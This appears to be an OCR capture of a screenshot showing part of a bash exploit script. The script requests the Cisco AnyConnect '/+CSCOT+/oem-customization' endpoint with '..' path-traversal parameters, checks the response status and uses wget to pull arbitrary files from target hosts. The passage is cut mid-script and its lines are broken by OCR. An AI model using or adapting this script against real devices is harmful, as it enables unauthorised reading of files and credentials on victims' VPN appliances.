
'%{http_code}\n' -s)

      if [ $status -eq "400" ]; then

        echo "$line/+CSCOT+/oem-
customization?
app=AnyConnect&type=oem&platform=..&resource
type=..&name=$read doesn't exist!"

      else

        wget  "$line/+CSCOT+/oem-
customization?
app=AnyConnect&type=oem&platform=..&resource
type=..&name=$read" -O $name.txt

        if [ -s $filename ]; then

          echo "$line/+CSCOT+/oem-
customization?
app=AnyConnect&type=oem&platform=..&resource
type=..&name=$read exists, reading 
$read..."

            echo "downloaded!, $line is 